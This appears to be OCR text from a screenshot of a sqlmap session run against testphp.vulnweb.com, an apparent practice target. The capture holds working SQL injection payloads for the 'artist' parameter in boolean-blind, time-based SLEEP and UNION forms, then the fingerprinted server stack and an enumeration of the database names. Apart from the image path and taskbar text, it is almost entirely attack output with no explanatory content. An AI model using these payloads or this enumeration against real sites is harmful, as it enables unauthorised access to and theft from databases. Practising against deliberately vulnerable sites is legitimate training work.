 C:\Windows\System32\cmd.exe - python sqlmap.py --shell
[14:51:13] [INFO] resuming back-end DBMS 'mysql'
[14:51:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3306=3306
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:51:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:51:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:51:15] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:51:15 /2022-12-22/
sqlmap >
78°F
Cloudy
ENG
2:51 PM
12/22/2022